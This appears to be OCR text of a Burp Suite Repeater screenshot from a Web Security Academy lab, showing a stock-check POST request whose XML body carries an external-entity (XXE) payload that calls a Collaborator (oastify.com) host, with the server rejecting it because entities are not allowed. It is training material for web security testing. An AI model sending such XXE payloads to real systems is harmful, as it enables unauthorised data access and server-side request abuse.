 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
1 × 2 × 3 × 4 × +
Send Cancel < > Target: https://0a2900e303c9a1a08104e42300150009.web
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a2900e303c9a1a08104e42300150009.web-security-academy.net
3 Cookie: session=P84TYWzBGqHUNoa5a9OGOmXwcXRxAtGM
4 Content-Length: 209
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0a2900e303c9a1a08104e42300150009.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a2900e303c9a1a08104e42300150009.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE test [ <!ENTITY xxe SYSTEM "http://u94fkfz3xfin98vve09t93vpqgw7kx8m.oastify.com">
]>
21 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 47
5
6 "Entities are not allowed for security reasons"